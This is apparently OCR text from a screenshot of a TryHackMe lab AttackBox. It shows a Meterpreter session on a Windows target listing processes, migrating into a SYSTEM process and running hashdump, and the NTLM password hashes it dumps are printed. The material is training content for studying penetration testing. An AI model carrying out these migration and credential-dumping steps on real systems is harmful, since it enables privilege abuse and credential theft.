 THM Browser-Based
https://vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=5a6c668baa5e7003&proxyIP=10.10.177.223&resize=remote
Applications Places System Thu 20 Jun, 20:53 AttackBox IP:10.10.177.223
root@ip-10-10-177-223: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-177-223: ~ root@ip-10-10-177-223: ~
1088 712 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1188 712 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1312 712 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1348 712 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1412 712 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
1428 712 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
1488 712 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\XenTools\LiteAgent.exe
1628 712 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe
1956 712 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2032 564 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
2060 712 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2076 836 WmiPrvSE.exe
2308 712 svchost.exe x64 0 NT AUTHORITY\SYSTEM
2368 712 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
2496 564 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
2544 924 powershell.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
2552 2544 cmd.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\cmd.exe
2568 712 vds.exe x64 0 NT AUTHORITY\SYSTEM
2952 564 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
3060 712 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM
meterpreter > migrate 3060
[*] Migrating from 2544 to 3060...
[-] core_migrate: Operation failed: Access is denied.
meterpreter > migrate 712
[*] Migrating from 2544 to 712...
[*] Migration completed successfully.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > exit
[*] Shutting down Meterpreter...
1 LAD - COL
Live - Bot 3
Search
ENG
12:53 PM
6/20/2024